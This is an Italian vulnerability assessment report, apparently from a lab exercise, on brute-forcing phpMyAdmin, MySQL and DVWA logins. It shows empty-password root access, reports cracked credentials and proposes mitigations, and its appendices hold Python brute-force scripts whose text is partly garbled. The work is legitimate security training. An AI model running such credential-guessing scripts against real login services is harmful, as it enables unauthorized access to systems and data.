# Relazione di Vulnerability Assessment

## Test di Brute Force

#### **Introduzione**

L'obiettivo del test è valutare la resistenza del sistema contro attacchi di brute force, identificare le potenziali vulnerabilità e proporre misure di mitigazione.

#### Descrizione del Test

#### Servizi coinvolti:

- phpMyAdmin
- MySQL
- DVWA (Damn Vulnerable Web Application)

#### Strumenti Utilizzati:

• Python script personalizzati

**Metodologia:** Il test è stato condotto eseguendo tentativi automatizzati di accesso a servizi specifici utilizzando liste di credenziali comuni. Gli elenchi sono stati ottenuti da repository disponibili online e facilmente accessibili a chiunque.

# 1. phpMyAdmin

Descrizione: phpMyAdmin è uno strumento di gestione di database MySQL

#### **Metodo e procedimento:**

1. Abbiamo iniziato cercando di capire come la pagina phpMyAdmin reagisse ad un tentativo di accesso:



192.168.50.101/phpMyAdmin/index.php?token=1f20fca13f1abf233ac463513a058b47

2. Grazie al messaggio di errore fornito dalla pagina e alla trasmissione in chiaro del token, abbiamo potuto istruire il nostro script pyhton per eseguire tentativi di accesso con un elenco di username e password comuni (Allegato 1)

3. È stato notato un cambio nel messaggio alla richiesta di accesso delle seguenti credenziali: username: root, password: [campo vuoto]



- 4. Abbiamo ipotizzato che le credenziali trovate siano corrette, ma che l'user root non dispone delle autorizzazioni necessarie per aver acceso al servizio
- 5. Successivamente abbiamo trovato l'utente guest tramite il quale abbiamo avuto accesso al servizio di phpMyAdmin
- 6. Parallelamente al nostro script abbiamo provato ad accedere direttamente al database MySQL inserendo le credenziali del user root


```
(kali® kali)-[~]
$ mysql -u root -h 192.168.50.101 --skip-ssl
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 119124
Server version: 5.0.51a-3ubuntu5 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
```

7. Da qui abbiamo trovato gli user presenti:



#### **Risultato:**

- Successo: Sono state trovate le credenziali di accesso per i seguenti utenti: 'root' priva di password, utente non autorizzato ad usare le funzionalità di phpMyAdmin; 'guest' priva di password, utente autorizzato ad usare le funzionalità di phpMyAdmin; 'devian-sys-maint' priva di password, utente autorizzato ad usare le funzionalità di phpMyAdmin.
- Impatto: Accesso completo al database MySQL e alle funzionalità di phpMyAdmin

# 2. DVWA (Damn Vulnerable Web Application)

**Descrizione:** DVWA è un'applicazione web progettata per essere volutamente vulnerabile

## Metodo e procedimento:

• Analizzato come la pagina dvwa/vulnerabilities/brute reagisse ai nostri tentativi di accesso abbiamo notato due fattori:

la trasmissione in chiaro delle credenziali usate:

## dvwa/vulnerabilities/brute/?username=test&password=test&Login=Login#

messaggio di errore.

```
Username and/or password incorrect.
```

- Con queste vulnerabilità in mente abbiamo modificato lo script in python in maniera tale che potesse trovare, qualora presenti nei file forniti al programma, credenziali per accedere.
- Il test è stato eseguito sui 3 livelli di sicurezza forniti dalla nostra versione di DVWA (low, medium, high). Ognuno di questi livelli presenta le stesse vulnerabilità elencate sopra.

#### Risultato livelli Low (basso) e Medium (medio):

Tramite il nostro software abbiamo impiegato **circa 10 minuti** per effettuare un login, con 38653 combinazioni tentate.

```
Login effettuato
User: admin - Password: password
Numero tentativi: 38653
Tempo di esecuzione: -10 minuti
```

- Impatto: Accesso completo all'applicazione web
- Considerazioni: Il risultato ottenuto è soggetto a variazioni che dipendono da vari fattori come il numero di macchine coinvolte, la loro potenza e i dati disponibili.

  Questo vuol dire che potenzialmente il sistema potrebbe essere penetrato anche in un tempo inferiore a quello ottenuto.

#### Risultato livello High (alto)

Il livello High presente l'implementazione di un ritardo (sleep) durante il processo di autenticazione. È una misura di sicurezza in grado di rallentare significativamente gli attacchi di brute force per i seguenti motivi:

- **Risorse Computazionali:** L'attaccante dovrà impegnare più risorse e tempo per effettuare lo stesso numero di tentativi rispetto a un sistema senza ritardo.
- **Rilevazione di Anomalie:** Un aumento nei tempi di risposta può essere rilevato dai sistemi di monitoraggio della rete, qualora presenti, segnalando potenziali attività sospette e permettendo agli amministratori di intervenire.
- **Disincentivazione degli Attacchi Automatizzati:** Gli strumenti automatizzati di brute force diventeranno meno efficaci, dato che il tempo necessario per completare un attacco aumenterà notevolmente.

Tuttavia, un attaccante determinato potrebbe trovare modi per aggirare questa misura come:

- **Utilizzo di Botnet:** Una botnet può distribuire l'attacco su molte macchine diverse, mitigando l'effetto del ritardo su singola macchina.
- **Scripting Avanzato:** L'attaccante potrebbe programmare il proprio script per rispettare il delay e continuare l'attacco in maniera distribuita e coordinata.
- Cambiamento di Strategia: Invece di tentare un brute force diretto, l'attaccante potrebbe passare a tecniche di attacco più sofisticate, come il phishing, per ottenere le credenziali.

#### Falle di sicurezza e mitigazioni possibili sui vari sistemi analizzati:

### 1. Assenza di CAPTCHA e di Limiti sui tentativi di Login

**Descrizione:** I servizi phpMyAdmin e DVWA non implementano né alcun limite sul numero di tentativi di login falliti né utilizza un sistema di CAPTCHA o altri meccanismi di verifica umana per prevenire attacchi automatizzati.

#### **Impatto:**

• Un attaccante può utilizzare strumenti automatizzati per eseguire attacchi di brute force senza preoccuparsi di blocchi dell'account

### Mitigazione:

- Implementare un limite massimo di tentativi di login falliti. Ad esempio, bloccare l'account dopo 5 tentativi falliti per un periodo di tempo.
- Utilizzare tecniche di rate limiting per ridurre la velocità dei tentativi di login (come avviene al livello High).
- Implementare CAPTCHA nei form di login per assicurarsi che solo utenti umani possano tentare di accedere.
- Utilizzare CAPTCHA di Google o altre soluzioni di CAPTCHA per una protezione aggiuntiva

### 3. Feedback Dettagliato sugli Errori di Autenticazione

**Descrizione:** Entrambi i servizi testati forniscono riscontri dettagliati sugli errori di autenticazione, come "Access denied"

#### **Impatto:**

• Gli attaccanti possono usare queste informazioni per trovare faglie nel sistema. Questo riduce lo spazio di ricerca e aumenta l'efficacia dell'attacco di brute force.

## Mitigazione:

• Evitare l'utilizzo di messaggi, anche generici, in caso di login fallito

#### 4. Assenza di Misure di Protezione di Password e dati sensibili

**Descrizione:** Non sono state usati protocolli di sicurezza come HTTPS permettendo così una trasmissione in chiaro dei dati sensibili. Inoltre, non sembrano essere implementate misure adeguate alla protezione delle password, come l'hashing e il salting.

#### **Impatto:**

- In caso di un attacco riuscito, le password degli utenti possono essere facilmente recuperate e utilizzate per ulteriori attacchi.
- L'assenza di hashing rende le password vulnerabili anche ad attacchi di rainbow table.

## Mitigazione:

- Utilizzare protocolli di sicurezza
- Implementare algoritmi di hashing robusti come bcrypt, scrypt o Argon2 per memorizzare le password.

#### Raccomandazioni Generali

- 1. **Politiche di Password Forti:** Implementare politiche che richiedano l'uso di password complesse e non comuni.
- 2. **Autenticazione a Due Fattori:** Abilitare 2FA per un ulteriore livello di sicurezza.
- 3. **Monitoraggio e Logging:** Se non presenti, implementare sistemi di monitoraggio e logging per rilevare tentativi di accesso non autorizzati.
- 4. **Formazione dei dipendenti:** Educare i dipendenti sull'importanza di utilizzare credenziali sicure e riconoscere potenziali minacce.

#### Conclusioni e valutazione del rischio

• I test di brute force hanno rivelato diverse vulnerabilità nei servizi del sistema È fondamentale implementare misure di sicurezza aggiuntive per proteggere il sistema da attacchi simili in futuro. Considerando la debolezza delle credenziali, la facilità di accesso alle risorse per eseguire questo tipo di attacco e, soprattutto, i potenziali danni, consideriamo che questa vulnerabilità deve essere classificata come **CRITICA**.

## Appendici

Allegato 1: Codice brute force phpMyAdmin

```
import requests
from bs4 import BeautifulSoup

# Apre i file conteneti le username e password
username_file = open("file/user.txt")
password_file = open("file/psw.txt")

# Legge il contenuto dei file e inserisci in liste
user_list = username_file.readlines()
pwd_list = password_file.readlines()

# Url da cui ottenere il token e il phpmyadmin
url = 'http://192.168.50.101/phpMyAdmin/'

# Creazione sessione
session = requests.Session()
```

```
def extract values(url, session):
    response = session.get(url)
    if response.status code == 200:
        soup = BeautifulSoup(response.content, 'html.parser')
       token tag = soup.find('input', {'name': 'token'})
        if token tag:
           ex token = token tag.get('value')
           print("Token non trovato nella pagina.")
        print(f"Errore nella richiesta GET: {response.status code} -
{response.reason}")
    dati = {
    n = 0
    credentials list = []
    for user in user list:
        user = user.rstrip()
        for pwd in pwd list:
           pwd = pwd.rstrip()
```

#### Allegato 2: Codice brute force DVWA

```
import requests
import time
import os

username_file = open("file/usernames.txt")
password_file = open("file/passwords.txt")

user_list = username_file.readlines()
pwd_list = password_file.readlines()

# Dati di configurazione
start data = {
```

```
desired level = 'low' # Può essere 'low', 'medium', 'high'
def login(session):
   login_url = f'{start_data['dvwa_url']}/login.php'
    login data = {
        'username': start data['username'],
   response = session.post(login url, data=login data)
    return 'Login failed' not in response.text
    security data = {
        'security': level,
    response = session.post(security url, data=security data)
    return response.status code == 200
def brute force(sessione):
   dati = {
   n = 0
   stopit = False
   for user in user list:
       user = user.rstrip()
       if stopit: break
       for pwd in pwd list:
           pwd = pwd.rstrip()
           dati["username"] = user
           dati["password"] = pwd
f'http://192.168.50.101/dvwa/vulnerabilities/brute/?username={dati["username
           n attempt+=1
```

```
print(f"Combinazione N: {n attempt}")
            response = sessione.post(new url, dati)
            if response.status code == 200:
response.text:
                    os.system("clear")
                    print(f"Login effettuato\nUser: {user} - Password:
{pwd}")
                    end time = time.time()
                    executio time = round(start time - end time,2)
                    print(f"Numero tentativi: {n attempt}")
                    print(f"Tempo di esecuzione: {round(executio time / 60)}
minuti")
                    stopit = True
                print(f"Errore nel accedere alla pagina brute. Codice di
stato: {response.status code}")
start time = time.time()
with requests. Session() as session:
    if login(session):
        if set security level (session, desired level):
            print(f"Livello di sicurezza impostato a: {desired level}")
            print("Errore nell'impostare il livello di sicurezza.")
        print("Errore nel login.")
    brute force(session)
```